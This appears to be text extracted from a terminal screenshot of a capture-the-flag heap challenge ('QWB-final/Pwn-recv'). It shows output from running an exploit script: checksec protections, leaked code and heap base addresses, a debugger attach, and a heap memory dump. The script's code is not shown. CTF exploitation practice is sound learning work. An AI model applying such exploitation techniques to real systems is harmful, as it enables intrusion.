 xia0ji233@XLenovo: /mnt/e/C
xia0ji233@XLenovo:/mnt/e/CTF/2024/QWB-final/Pwn-recv$ python3 exp.py
[+] Starting local process './heap': pid 19356
[!] ASLR is disabled!
[*] '/mnt/e/CTF/2024/QWB-final/Pwn-recv/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] code_base: 0x555555554000
[+] heap_addr: 0x55555555c000
[*] running in new terminal: ['/usr/bin/gdb', '-q', './heap', '19
[+] Waiting for debugger: Done
C:\Windows\system32\bash.e
0x55555555c000 0x0000000000000000 0x0000000000000291
0x55555555c010 0x0000000100000000 0x0000000000000000
0x55555555c020 0x0000000000000000 0x0000000000000000
0x55555555c030 0x0000000000000000 0x0000000000000000
0x55555555c040 0x0000000000000000 0x0000000000000000
0x55555555c050 0x0000000000000000 0x0000000000000000
0x55555555c060 0x0000000000000000 0x0000000000000000
0x55555555c070 0x0000000000000000 0x0000000000000000
0x55555555c080 0x0000000000000000 0x0000000000000000
0x55555555c090 0x0000000000000000 0x0000000000000000